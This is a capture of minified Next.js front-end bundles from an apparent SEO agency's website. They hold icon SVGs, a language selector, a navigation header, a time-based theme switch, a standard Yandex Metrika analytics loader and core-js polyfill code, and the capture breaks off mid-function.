25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"hidden h-5 w-5 dark:block md:h-6 md:w-6",children:[(0,r.jsx)("mask",{id:"path-1-inside-1_977:1934",fill:"white",children:(0,r.jsx)("path",{d:"M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z"})}),(0,r.jsx)("path",{d:"M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z",fill:"black",stroke:"white",strokeWidth:"2",mask:"url(#path-1-inside-1_977:1934)"})]})]})};function u(e){let{countryCode:t=""}=e;return"en"===t&&(t="gb"),(0,r.jsx)("span",{className:"fi fis language-fi-circle inline-block fi-".concat(t)})}let h="language-selector",m=()=>{let[e,t]=(0,a.useState)([]),[n,s]=(0,a.useState)(!1),[i,c]=(0,a.useState)(null),d=(0,l.usePathname)(),m=async e=>{s(!1);let t="",n=d.split("/");if(console.log(n),"blog"===n[1]||n.length>=3&&"blog"===n[2]){let t=document.querySelector('link[hrefLang="'+e.key+'"]');if(t)return window.location.href=t.getAttribute("href"),null;n=["/"+e.key,"blog"]}else 2===n[1].length?n[1]=e.key:n[0]="/"+e.key;t=n.join("/"),window.location.href=t},x=[{key:"en",name:"English"},{key:"ru",name:"Русский"},{key:"fr",name:"Fran\xe7ais"}],C=(0,o.useLocale)();return((0,l.useRouter)(),(0,a.useEffect)(()=>{t(x),c(x.find(e=>e.key===C));let e=e=>{let t=e.target.closest("button");t&&t.id===h||s(!1)};return window.addEventListener("click",e),()=>{window.removeEventListener("click",e)}},[]),i)?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"z-40 flex items-center",children:(0,r.jsxs)("div",{className:"relative inline-block text-left",children:[(0,r.jsx)("div",{children:(0,r.jsxs)("button",{onClick:()=>s(!n),type:"button",className:"inline-flex w-full items-center justify-center rounded-sm",id:h,"aria-haspopup":"true","aria-expanded":n,children:[(0,r.jsx)(u,{countryCode:i.key}),(0,r.jsx)("span",{className:"ml-2 text-sm",children:i.name}),(0,r.jsx)("svg",{className:"-mr-1 ml-2 h-5 w-5",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,r.jsx)("path",{fillRule:"evenodd",d:"M10.293 14.707a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L10 12.586l3.293-3.293a1 1 0 011.414 1.414l-4 4z",clipRule:"evenodd"})})]})}),n&&(0,r.jsx)("div",{className:"language-selector-options absolute right-0 mt-4 w-36 origin-top-right rounded-md shadow-lg ring-1 ring-black ring-opacity-5",role:"menu","aria-orientation":"vertical","aria-labelledby":"language-selector",children:(0,r.jsx)("div",{className:"grid w-full place-items-center py-1",role:"none",children:e.map((e,t)=>(0,r.jsxs)("button",{onClick:()=>m(e),className:"".concat(i.key===e.key?"active":""," rounded-md} block items-center px-4 py-2 text-center text-sm"),role:"menuitem",children:[(0,r.jsx)(u,{countryCode:e.key}),(0,r.jsx)("span",{className:"ml-2 truncate",children:e.name})]},e.key))})})]})})}):null},x=e=>{let{country:t}=e,n=(0,o.useTranslations)("Header.Menu"),c=[{id:1,title:n("seoServices"),newTab:!1,submenu:[{id:11,title:n("seo"),path:"/services/seo",newTab:!1},{id:12,title:n("internationalSeo"),path:"/services/international-seo",newTab:!1},{id:13,title:n("localSeo"),path:"/services/local-seo",newTab:!1}]},{id:2,title:n("webDevelopment"),path:"/services/web-development",newTab:!1},{id:3,title:n("smm"),path:"/services/social-media-marketing",newTab:!1},{id:5,title:n("about"),newTab:!1,submenu:[{id:51,title:n("contactUs"),path:"/contact",newTab:!1},{id:52,title:n("aboutUs"),path:"/about",newTab:!1}]}],[u,h]=(0,a.useState)(!1),[x,C]=(0,a.useState)(!1),g=()=>{window.scrollY>=80?C(!0):C(!1)};(0,a.useEffect)(()=>{window.addEventListener("scroll",g)});let[p,b]=(0,a.useState)(-1),f=e=>{p===e?b(-1):b(e)},k=(0,l.usePathname)();return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("header",{className:"header left-0 top-0 z-40 flex w-full items-center ".concat(x?"fixed z-[50] bg-white !bg-opacity-80 shadow-sticky backdrop-blur-sm transition dark:bg-gray-dark dark:shadow-sticky-dark":"absolute bg-transparent"),children:(0,r.jsx)("div",{className:"container",children:(0,r.jsxs)("div",{className:"relative -mx-4 flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-60 max-w-full px-4 xl:mr-12",children:(0,r.jsxs)(i.N_,{href:"/",className:"header-logo block w-full ".concat(x?"py-5 lg:py-2":"py-8"," "),children:[(0,r.jsx)(s.default,{src:"/images/logo/clickwhite.png",alt:"ClickWhite Logo",width:150,height:40,priority:!0,className:"w-full dark:hidden max-h-[40px] max-w-[150px]"}),(0,r.jsx)(s.default,{src:"/images/logo/clickwhite-dark.png",alt:"ClickWhite Logo",width:150,height:40,priority:!0,className:"hidden w-full dark:block"})]})}),(0,r.jsxs)("div",{className:"flex w-full items-center justify-between px-4",children:[(0,r.jsxs)("div",{children:[(0,r.jsxs)("button",{onClick:()=>{h(!u)},id:"navbarToggler","aria-label":"Mobile Menu",className:"absolute right-4 top-1/2 block translate-y-[-50%] rounded-lg px-3 py-[6px] ring-primary focus:ring-2 lg:hidden",children:[(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"top-[7px] rotate-45":" ")}),(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"opacity-0":" ")}),(0,r.jsx)("span",{className:"relative my-1.5 block h-0.5 w-[30px] bg-black transition-all duration-300 dark:bg-white ".concat(u?"top-[-8px] -rotate-45":" ")})]}),(0,r.jsx)("nav",{id:"navbarCollapse",className:"navbar absolute right-0 z-30 w-[250px] rounded border-[.5px] border-body-color/50 bg-white px-6 py-4 duration-300 dark:border-body-color/20 dark:bg-dark lg:visible lg:static lg:w-auto lg:border-none lg:!bg-transparent lg:p-0 lg:opacity-100 ".concat(u?"visibility top-full opacity-100":"invisible top-[120%] opacity-0"),children:(0,r.jsx)("ul",{className:"block lg:flex lg:space-x-6 xl:space-x-7",children:c.map((e,t)=>(0,r.jsx)("li",{className:"group relative",children:e.path?(0,r.jsx)(i.N_,{href:e.path,onClick:()=>{h(!1)},className:"flex py-2 text-sm lg:mr-0 lg:inline-flex lg:px-0 lg:py-6 ".concat(k===e.path?"text-primary dark:text-white":"text-dark hover:text-primary dark:text-white/70 dark:hover:text-white"),children:e.title}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("p",{onClick:()=>f(t),className:"flex cursor-pointer items-center justify-between py-2 text-sm text-dark group-hover:text-primary dark:text-white/70 dark:group-hover:text-white lg:mr-0 lg:inline-flex lg:px-0 lg:py-6",children:[e.title,(0,r.jsx)("span",{className:"pb-1 pl-1",children:(0,r.jsx)("svg",{width:"18",height:"17",viewBox:"0 0 18 17",children:(0,r.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.29289 8.8427C6.68342 8.45217 7.31658 8.45217 7.70711 8.8427L12 13.1356L16.2929 8.8427C16.6834 8.45217 17.3166 8.45217 17.7071 8.8427C18.0976 9.23322 18.0976 9.86639 17.7071 10.2569L12 15.964L6.29289 10.2569C5.90237 9.86639 5.90237 9.23322 6.29289 8.8427Z",fill:"currentColor"})})})]}),(0,r.jsx)("div",{className:"submenu relative left-0 top-full rounded-sm bg-white transition-[top] duration-300 group-hover:opacity-100 dark:bg-dark lg:invisible lg:absolute lg:top-[110%] lg:block lg:w-[250px] lg:p-4 lg:opacity-0 lg:shadow-lg lg:group-hover:visible lg:group-hover:top-full ".concat(p===t?"block":"hidden"),children:e.submenu.map((e,t)=>(0,r.jsx)(i.N_,{href:e.path,onClick:()=>{h(!1)},className:"block rounded py-2.5 text-sm text-dark hover:text-primary dark:text-white/70 dark:hover:text-white lg:px-3",children:e.title},t))})]})},t))})})]}),(0,r.jsxs)("div",{className:"flex items-center justify-end pr-16 lg:pr-0",children:[(0,r.jsx)("div",{className:"pr-5 hidden lg:block",children:"BY"===t||"RU"===t||"KZ"===t?(0,r.jsx)("a",{href:"tel:+375296759075",className:"hover:text-primary transition-colors duration-300",children:"+375 29 675-90-75"}):(0,r.jsx)(i.N_,{href:"/contact",className:"ease-in-up hidden rounded-sm bg-primary px-8 py-3 text-sm font-medium text-white shadow-btn transition duration-300 hover:bg-opacity-90 hover:shadow-btn-hover md:px-2 lg:px-3 xl:block xl:px-6",children:n("cta")})}),(0,r.jsx)("div",{className:"min-w-[108px]",children:(0,r.jsx)(m,{})}),(0,r.jsx)("div",{children:(0,r.jsx)(d,{})})]})]})]})})})})}},55802:(e,t,n)=>{Promise.resolve().then(n.bind(n,26259)),Promise.resolve().then(n.bind(n,96063)),Promise.resolve().then(n.bind(n,58930)),Promise.resolve().then(n.bind(n,45626)),Promise.resolve().then(n.bind(n,48882)),Promise.resolve().then(n.bind(n,78830)),Promise.resolve().then(n.t.bind(n,33063,23)),Promise.resolve().then(n.t.bind(n,69243,23)),Promise.resolve().then(n.t.bind(n,63127,23)),Promise.resolve().then(n.t.bind(n,62948,23)),Promise.resolve().then(n.t.bind(n,58132,23)),Promise.resolve().then(n.bind(n,60881)),Promise.resolve().then(n.bind(n,38022)),Promise.resolve().then(n.bind(n,51933)),Promise.resolve().then(n.bind(n,41562)),Promise.resolve().then(n.bind(n,84089)),Promise.resolve().then(n.t.bind(n,51306,23)),Promise.resolve().then(n.t.bind(n,70570,23))},56971:(e,t,n)=>{"use strict";n.d(t,{N_:()=>r});let{Link:r,redirect:s,usePathname:i,useRouter:l}=(0,n(43089).Jt)({locales:["en","ru","fr"],localePrefix:"as-needed"})},60881:(e,t,n)=>{"use strict";n.r(t),n.d(t,{Providers:()=>o});var r=n(95155),s=n(51362),i=n(30832);let l=n.n(i)()().hour(),a="white";function o(e){let{children:t}=e;return(0,r.jsx)(s.N,{attribute:"class",enableSystem:!1,defaultTheme:a,children:t})}(l>19||l<8)&&(a="dark")},70570:()=>{},79885:()=>{},84089:(e,t,n)=>{"use strict";n.d(t,{Metrika:()=>o});var r=n(95155),s=n(66766),i=n(12115),l=n(35695),a=n(63554);function o(){let e=(0,l.usePathname)(),t=(0,l.useSearchParams)();return(0,i.useEffect)(()=>{ym("97216002","hit",window.location.href)},[e,t]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(a.default,{id:"yandex-metrika",children:'\n        (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};\n        m[i].l=1*new Date();\n        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}\n        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})\n        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");\n\n        ym('.concat("97216002",', "init", {\n          defer: true,\n          clickmap:true, \n          trackLinks:true, \n          accurateTrackBounce:true, \n          webvisor:true \n        });    \n      ')}),(0,r.jsx)("noscript",{children:(0,r.jsx)("div",{children:(0,r.jsx)(s.default,{src:"https://mc.yandex.ru/watch/97216002",style:{position:"absolute",left:"-9999px"},width:"0",height:"0",alt:""})})})]})}}},e=>{var t=t=>e(e.s=t);e.O(0,[618,268,941,874,839,63,43,978,441,684,358],()=>t(55802)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/650-83f0bc97a60fe639.js
body_size: 16814
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[650],{25:(t,e,r)=>{var n,o,i=r(42620),a=r(53469),s=i.process,u=i.Deno,c=s&&s.versions||u&&u.version,l=c&&c.v8;l&&(o=(n=l.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},241:(t,e,r)=>{var n=r(82309),o=r(99365),i=r(7411),a=r(2048),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=n("Symbol");return o(e)&&i(e.prototype,s(t))}},1523:(t,e,r)=>{var n=r(56963),o=r(7107),i=r(25),a=o("species");t.exports=function(t){return i>=51||!n(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},1712:(t,e,r)=>{var n=r(8883),o=r(4230),i=TypeError;t.exports=function(t){if(n(this),"string"===t||"default"===t)t="string";else if("number"!==t)throw new i("Incorrect hint");return o(this,t)}},2002:(t,e,r)=>{var n=r(73309),o=r(18644);n("toPrimitive"),o()},2048:(t,e,r)=>{t.exports=r(11609)&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},2254:(t,e,r)=>{var n=r(85592);t.exports=Array.isArray||function(t){return"Array"===n(t)}},4230:(t,e,r)=>{var n=r(67297),o=r(99365),i=r(76494),a=TypeError;t.exports=function(t,e){var r,s;if("string"===e&&o(r=t.toString)&&!i(s=n(r,t))||o(r=t.valueOf)&&!i(s=n(r,t))||"string"!==e&&o(r=t.toString)&&!i(s=n(r,t)))return s;throw new a("Can't convert object to primitive value")}},4389:t=>{t.exports={}},5383:(t,e,r)=>{var n=r(40392),o=r(99365),i=r(85592),a=r(7107)("toStringTag"),s=Object,u="Arguments"===i(function(){return arguments}()),c=function(t,e){try{return t[e]}catch(t){}};t.exports=n?i:function(t){var e,r,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=c(e=s(t),a))?r:u?i(e):"Object"===(n=i(e))&&o(e.callee)?"Arguments":n}},7107:(t,e,r)=>{var n=r(42620),o=r(87699),i=r(95467),a=r(39584),s=r(11609),u=r(2048),c=n.Symbol,l=o("wks"),f=u?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return i(l,t)||(l[t]=s&&i(c,t)?c[t]:f("Symbol."+t)),l[t]}},7411:(t,e,r)=>{t.exports=r(93840)({}.isPrototypeOf)},7537:(t,e)=>{var r={}.propertyIsEnumerable,n=Object.getOwnPropertyDescriptor;e.f=n&&!r.call({1:2},1)?function(t){var e=n(this,t);return!!e&&e.enumerable}:r},7687:(t,e,r)=>{var n=r(42620),o=Object.defineProperty;t.exports=function(t,e){try{o(n,t,{value:e,configurable:!0,writable:!0})}catch(r){n[t]=e}return e}},8033:(t,e,r)=>{t.exports=r(42620)},8416:(t,e,r)=>{t.exports=r(93840)(1..valueOf)},8496:(t,e,r)=>{var n=r(93840),o=r(50320);t.exports=function(t,e,r){try{return n(o(Object.getOwnPropertyDescriptor(t,e)[r]))}catch(t){}}},8883:(t,e,r)=>{var n=r(76494),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw new i(o(t)+" is not an object")}},9234:(t,e,r)=>{var n=r(14412),o=r(56963);t.exports=n&&o(function(){return 42!==Object.defineProperty(function(){},"prototype",{value:42,writable:!1}).prototype})},9329:(t,e,r)=>{var n=r(82309),o=r(93840),i=r(97156),a=r(22229),s=r(8883),u=o([].concat);t.exports=n("Reflect","ownKeys")||function(t){var e=i.f(s(t)),r=a.f;return r?u(e,r(t)):e}},11609:(t,e,r)=>{var n=r(25),o=r(56963),i=r(42620).String;t.exports=!!Object.getOwnPropertySymbols&&!o(function(){var t=Symbol("symbol detection");return!i(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41})},13517:(t,e,r)=>{var n=r(35889),o=r(16604);t.exports=function(t){return n(o(t))}},13928:(t,e,r)=>{t.exports=r(93840)([].slice)},14412:(t,e,r)=>{t.exports=!r(56963)(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},15567:(t,e,r)=>{var n=r(42620),o=r(76494),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},16569:(t,e,r)=>{var n=r(76494);t.exports=function(t){return n(t)||null===t}},16604:(t,e,r)=>{var n=r(56135),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},16683:(t,e,r)=>{var n=r(95467),o=r(99365),i=r(33325),a=r(37889),s=r(60009),u=a("IE_PROTO"),c=Object,l=c.prototype;t.exports=s?c.getPrototypeOf:function(t){var e=i(t);if(n(e,u))return e[u];var r=e.constructor;return o(r)&&e instanceof r?r.prototype:e instanceof c?l:null}},18188:(t,e,r)=>{var n=r(54076),o=r(95467),i=r(241),a=r(92743),s=r(87699),u=r(51e3),c=s("symbol-to-string-registry");n({target:"Symbol",stat:!0,forced:!u},{keyFor:function(t){if(!i(t))throw TypeError(a(t)+" is not a symbol");if(o(c,t))return c[t]}})},18644:(t,e,r)=>{var n=r(67297),o=r(82309),i=r(7107),a=r(34988);t.exports=function(){var t=o("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,s=i("toPrimitive");e&&!e[s]&&a(e,s,function(t){return n(r,this)},{arity:1})}},20950:(t,e,r)=>{var n=r(15567)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},22229:(t,e)=>{e.f=Object.getOwnPropertySymbols},24201:(t,e,r)=>{var n=r(14412),o=r(24851),i=r(32138);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},24473:(t,e,r)=>{var n=r(54076),o=r(42620),i=r(67297),a=r(93840),s=r(72255),u=r(14412),c=r(11609),l=r(56963),f=r(95467),p=r(7411),d=r(8883),v=r(13517),h=r(64409),y=r(80763),m=r(32138),g=r(29440),b=r(55544),x=r(97156),E=r(50100),S=r(22229),w=r(64897),O=r(24851),N=r(72887),j=r(7537),C=r(34988),k=r(47580),P=r(87699),T=r(37889),A=r(4389),F=r(39584),I=r(7107),_=r(62291),L=r(73309),R=r(18644),M=r(33067),D=r(82831),V=r(54937).forEach,W=T("hidden"),G="Symbol",U="prototype",B=D.set,z=D.getterFor(G),H=Object[U],$=o.Symbol,Y=$&&$[U],X=o.RangeError,Q=o.TypeError,K=o.QObject,q=w.f,J=O.f,Z=E.f,tt=j.f,te=a([].push),tr=P("symbols"),tn=P("op-symbols"),to=P("wks"),ti=!K||!K[U]||!K[U].findChild,ta=function(t,e,r){var n=q(H,e);n&&delete H[e],J(t,e,r),n&&t!==H&&J(H,e,n)},ts=u&&l(function(){return 7!==g(J({},"a",{get:function(){return J(this,"a",{value:7}).a}})).a})?ta:J,tu=function(t,e){var r=tr[t]=g(Y);return B(r,{type:G,tag:t,description:e}),u||(r.description=e),r},tc=function(t,e,r){t===H&&tc(tn,e,r),d(t);var n=h(e);return(d(r),f(tr,n))?(r.enumerable?(f(t,W)&&t[W][n]&&(t[W][n]=!1),r=g(r,{enumerable:m(0,!1)})):(f(t,W)||J(t,W,m(1,g(null))),t[W][n]=!0),ts(t,n,r)):J(t,n,r)},tl=function(t,e){d(t);var r=v(e);return 